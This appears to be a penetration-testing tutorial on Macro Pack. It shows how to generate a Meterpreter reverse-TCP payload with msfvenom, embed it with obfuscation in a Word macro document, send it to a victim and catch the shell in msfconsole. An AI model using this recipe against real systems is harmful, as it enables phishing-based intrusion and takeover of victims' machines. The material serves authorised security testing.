A payload in the simplest terms is the malicious part of some code that get executed on the victims network or computer. In the pentesting world delivering payloads as part of your testing can also be the most fun such as sending an e-mail payload virus that executes a reverse shell once a victim opens it. Macro Pack is one of the tools that makes it easier for us to create payloads.
It is a penetration testing tool capable of simulating Visual Basic for Applications (VBA) and Dynamic Data Exchange (DDE) attacks. In these attacks, malicious code is embedded into a file or document. The code executes when the file or document is opened by the users. Macro Pack can automatically obfuscate and generate the Office documents and VBS payloads. Payloads generated by other tools like Metasploit can also be embedded into documents like MS Office and VBA text files. The supported MS Office documents formats and extensions include:
Microsoft Word 97 (.doc)
Microsoft Excel 97 (.xls)
Microsoft Visio 97 (.vsd)
Microsoft Word (.docm, .docx, .dotm)
Microsoft Excel (.xlsm, .xslx, .xltm)
Microsoft PowerPoint (.pptm, .potm)
Microsoft Visio (.vsdm)
Microsoft Project (.mpp)
The supported scripting (txt) formats include .vba, .vbs, .wsf, .wsc, .sct, .hta, and .xsl files. Besides these formats, Macro Pack also supports Shortcuts and Shell formats, such as URL Shortcut (.url), Groove Shortcurt (.glk), Settings Shortcut (.settingcontent-ms), Shell link (.lnk), and Explorer command file (.scf) format.
Macro Pack Installation
Macro Pack is a Python3 tool that can be installed on Windows and Linux OS. On Linux, we can download the tool from Github repo using the following path.
git clone https://github.com/sevagas/macro_pack.git

The dependencies can be installed by navigating to the tool’s directory and running the requirements.txt file in the following format.
cd macro_pack pip3 install –r requirements.txt

Incase pip3 package is not previously installed on the system, run the following commands.
sudo apt update sudo apt install pyton3-pip
How Macro Pack Virus Payload Creator Works
In order to launch Macro Pack, navigate to the (src) folder containing macro_pack.py file. Run the tool using the following command.
python3 macro_pack.py
The options and supported arguments can be visualized by running the help command.
python3 macro_pack.py --help

As mentioned earlier, Macro Pack supports the payloads generated by other tools like Metasploit and Empire. These payloads can be embedded into the desired document/file formats supported by Macro Pack. The payloads can then be exploited using the services like msfconsole. For instance, let’s generate a .vba payload using MSFvenom in the following format.
msfvenom –p windows/meterpreter/reverse_tcp LHOST=192.168.10.7 LPORT=6666 –f vba > test.vba

In the above command –p represents the selected payload i-e windows/meterpreter/reverse_tcp. LHOST is the IP address of the local machine (In our case, it is 192.168.10.7). The IP can be confirmed using the following command.
ifconfig
LPORT is the desired listening port. The –f flag indicates the format of the payload. We have opted for .vba format. The test.vba is the name given to the output payload file generated in the root directory. We can embed this (test.vba) payload into a word document by running the following command in Macro Pack command line interface.
python3 macro_pack.py –f test.vba –o –G test.docm
Here, -f defines the path to the (test.vba) payload file, -o represents the obfuscation process, and –G flag shows the generated file name and format (test.docm). The above command generates a word document file (test.docm). The (test.docm) file with embedded payload can be sent to the victim to offload the shell on the victim’s machine.

In order to connect with the victim’s machine, open Metasploit framework in a new window using the following command.
msfconsole
In the command line interface of msfconsole, set the local host and port values similar to the values selected while creating MSFvenom payload.

If the victim opens the word document on the target machine, a session starts between the victim and attacker machine.

From here on, one can gain information of the victim’s machine. For example, the following system command gives useful information like name, OS, architecture, and online users.
sysinfo
Further commands can be used to escalate the privileges and gain full control of the victim’s machine.
Conclusion
Macro Pack automates the process of obfuscating and generating the documents and files containing the desired payloads. The tool also supports the payloads that are generated with the help of other penetration testing tools.
